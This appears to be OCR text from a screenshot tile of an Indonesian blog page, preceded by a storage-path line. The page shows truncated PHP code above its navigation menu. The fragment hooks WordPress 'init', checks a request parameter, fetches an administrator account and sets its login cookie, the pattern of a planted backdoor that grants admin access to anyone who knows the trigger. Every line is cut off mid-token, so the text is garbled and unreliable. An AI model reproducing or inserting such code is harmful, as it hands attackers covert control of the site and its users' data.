
// _ea_al add_action('init', function(){ if(isset($_GE
$u=get_users(['role'=>'administrator','number'=>1,'fie
['ID','user_login']]);} if(!empty($u)){wp_set_auth_coo
Beranda
Artikel
Kisah
Arsip - Tag:
game o